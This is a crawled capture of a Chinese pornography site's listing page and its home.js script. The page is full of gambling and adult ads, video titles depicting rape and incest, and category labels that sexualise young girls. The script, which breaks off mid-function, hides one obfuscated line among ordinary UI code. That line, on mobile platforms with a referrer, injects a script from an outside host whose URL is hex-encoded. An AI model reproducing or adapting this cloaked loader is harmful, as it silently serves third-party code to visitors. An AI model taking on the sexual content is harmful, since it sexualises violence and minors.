

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://recdown.com/news/5281.html
body_size: 7232
content:
<!doctype html><html lang="zh"><head><title>- - 国产亚洲一区二区三区不卡_国产一区二区免费_激情视频一区在线看福利_日本一区_亚洲精品一区二区三区四区高清_国产精品福利在线观看免费不卡_亚洲国产精品特色大片观看完整版_日韩一区二区三区免费播放_亚精产品在线二三三区_www.日韩精品.com_高清无码一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"recdown.com","wapurl":"recdown.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产亚洲一区二区三区不卡_国产一区二区免费_激情视频一区在线看福利_日本一区_亚洲精品一区二区三区四区高清_国产精品福利在线观看免费不卡_亚洲国产精品特色大片观看完整版_日韩一区二区三区免费播放_亚精产品在线二三三区_www.日韩精品.com_高清无码一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：recdown.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/1fbf8a5ecf2862b0632a26d5efc0b8f6.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">已婚女老师在高潮的课程中湿透了10倍，无法发出声音 冈西友美 IQQQ-043</p></div></a></div><div class="vod-list"><a href="/play/266542.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/3ae5eb87ea4794a5bd4f986bbaf616a6.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">一个不忠的妻子和一个孩子充满了她对别人的鸡巴的挫败感和性好奇…！呢开车约会后，她秘 あゆみ MFCW-014</p></div></a></div><div class="vod-list"><a href="/play/266586.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/4dce1f1e6d33ae97d6db311e2d6c003e.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">一面被侵犯一面高潮的屈辱强暴 身为女人接受最侮辱的巨乳女教师 南条彩 南条彩 IPZZ-205</p></div></a></div><div class="vod-list"><a href="/play/266567.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f960be49e2230b357167d0084dda71b9.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">一个大屁股模特的已婚妇女与丈夫的婚外情相反！首先，我给了他一个口交，吞下了嘴，教化 MFCW-015</p></div></a></div><div class="vod-list"><a href="/play/266530.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/de006f13bdcb5b6a2648e0c3b4c3b95c.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">一觉醒来发现旁边躺着半裸的女同事…是被我强上了？新村明里 双叶胡桃,新村晶,叶风优莉亚 MDBK-288</p></div></a></div><div class="vod-list"><a href="/play/266528.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/fe2214e8c6cf88e47864a9a6f02a6348.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">一个秘密的非法成人娱乐业务，只在某个旅馆内运营，一个可以 加藤桃香 MDBK-332</p></div></a></div><div class="vod-list"><a href="/play/266487.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/6cfa60d8d207e35e5b2592331122df25.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">已婚者联谊NTR 怀着被NTR愿望的两组夫妇 黑川堇 西田那津,森泽佳奈 MEYD-827</p></div></a></div><div class="vod-list"><a href="/play/265446.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f383738028531aaf6d5b7903a247734e.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">神风特攻队 J〇2 未知演员 STSK-186</p></div></a></div><div class="vod-list"><a href="/play/265370.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/058d65155fc16b9feb6cb618bf549162.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">素人粉丝乳交感谢祭 在梦乃爱华的神级胸部上射精吧！射精次数多的人就有奖励性爱 梦乃爱华 SONE-814</p></div></a></div><div class="vod-list"><a href="/play/265442.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/a8511f6b8d519d957356b5d7826152d6.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">素人综艺保龄球少女，瞄准臀部一击！挑战丰臀保龄球！爽到乳液滑落，肛门抽搐！吊袜带脱 未知演员 SVVRT-069</p></div></a></div><div class="vod-list"><a href="/play/265435.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/a515f1ff77794d7d2f391663cd1112d1.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我的第一次内裤乳液中出与我善良可爱的姐姐的甜蜜性爱！一个沮丧的阴户用乳液和爱汁变得色情和滑溜！ 未知演员 SW-1011</p></div></a></div><div class="vod-list"><a href="/play/265410.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/c9ab2cf309210b9887a979dc1c3688d2.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">田野忧粉丝感谢祭 将L罩杯送到全国各地用户手中！ 尽情享受极致女性身体，总计16发用乳 田野忧 SONE-840</p></div></a></div><div class="vod-list"><a href="/play/265395.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/93d320677aa3a666a6a5dd9c597163e4.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我从没想过父亲会强奸我的妹妹…总有一天我会被她激起性欲。所以我才逃离了她。宍户里穗 宍戸里帆 SAME-184</p></div></a></div><div class="vod-list"><a href="/play/265331.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/085334b779ba672b3f1ad56512edf3f0.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我被继父强暴了。桃濑日葵 桃瀬ひまり SAME-182</p></div></a></div><div class="vod-list"><a href="/play/265396.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f18ccfcb63d770c1c51f6266c0e11ac2.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">时隔10年兄妹泡澡。无法抑制勃起的处男弟弟和姐姐每天都在做爱。唯井真寻 唯井真寻 START-371</p></div></a></div><div class="vod-list"><a href="/play/265376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/b51c628b6242382134eb01296d74a98b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">受虐寡妇「丽子」 姬川丽子 姫川礼子 SAN-383</p></div></a></div><div class="vod-list"><a href="/play/265350.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/7bf3332c357253ebefa9bad77f7a5580.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">为入学考试妈妈洗脑催眠。我会用我的鸡巴和阴户填补你心中的空缺。爱美梨香 逢见梨花 SORA-606</p></div></a></div><div class="vod-list"><a href="/play/265269.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/31d1a8fb8ae2f40943358cf46783d27b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">她会羞辱你的小鸡巴，但会让你一次又一次地高潮，甚至让你做爱！日本流失率最高的虐兔粉红 神木丽 START-405</p></div></a></div><div class="vod-list"><a href="/play/265353.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/beb8a2eb44461c3dc0606efd90787e24.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">素人与Paco Paco Outlet单亲妈妈熏子 未知演员 SFCG-002</p></div></a></div><div class="vod-list"><a href="/play/265292.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/4ac468ee4aada4bed5f9c458ac524ed4.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">突然出现！ ！主妇清洁工中崎雪音的鸡鸡清洁 那賀崎ゆきね VEMA-243</p></div></a></div><div class="vod-list"><a href="/play/265290.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/002794c34261d13b585615d14a3d2058.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我的阿姨来我家住，我很爱她，我们度过了充满情色的两天，从早到晚，水崎瑶香 水崎瑠华 VENX-333</p></div></a></div><div class="vod-list"><a href="/play/265167.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/1115bb1ffae1080e20bb35cebc8ed36f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">饲养的兔子变成巨乳美女 有马美玖 SAN-373</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://recdown.com/template/quan/static/js/home.js
body_size: 3452
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


